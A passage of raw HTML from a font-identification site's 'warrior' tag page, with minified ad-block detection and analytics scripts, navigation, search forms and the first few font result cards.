s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/warrior" />
<link rel="next" href="https://www.whatfontis.com/tag/1/warrior" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-search',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="warrior">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 250 fonts with title similar to warrior</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="warrior">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="warrior" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Time Warriors Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Time-Warriors.font"/>
					<meta itemprop="productID" content="287024"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriorsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5382" />
						<meta itemprop="ratingValue" content="3.09" />
					</div>
						<a href="https://www.whatfontis.com/FF_Time-Warriors.font" title="Time Warriors Font">Time Warriors Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Time-Warriors.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriorsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Time Warriors FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-WarriorsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-WarriorsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriorsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriorsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid287024"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Time-Warriors.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Time Warriors Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ancient warriors and weapons tfb Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Ancient-warriors-and-weapons-tfb.font"/>
					<meta itemprop="productID" content="310003"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfba.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10313" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Ancient-warriors-and-weapons-tfb.font" title="Ancient warriors and weapons tfb Font">Ancient warriors and weapons tfb Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Ancient-warriors-and-weapons-tfb.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfba.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ancient warriors and weapons tfb FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfbA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfbA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfba.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfba1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfb0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Ancient-warriors-and-weapons-tfb01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310003"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Ancient-warriors-and-weapons-tfb.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ancient warriors and weapons tfb Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LMS Warrior Mascot Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LMS-Warrior-Mascot.font"/>
					<meta itemprop="productID" content="562256"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-Mascota.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2678" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_LMS-Warrior-Mascot.font" title="LMS Warrior Mascot Font">LMS Warrior Mascot Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LMS-Warrior-Mascot.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-Mascota.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LMS Warrior Mascot FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-MascotA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-MascotA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-Mascota.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-Mascota1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-Mascot0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Warrior-Mascot01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562256"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LMS-Warrior-Mascot.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LMS Warrior Mascot Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Time Warriors Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Time-Warriors1.font"/>
					<meta itemprop="productID" content="694831"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3405" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Time-Warriors1.font" title="Time Warriors Font">Time Warriors Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
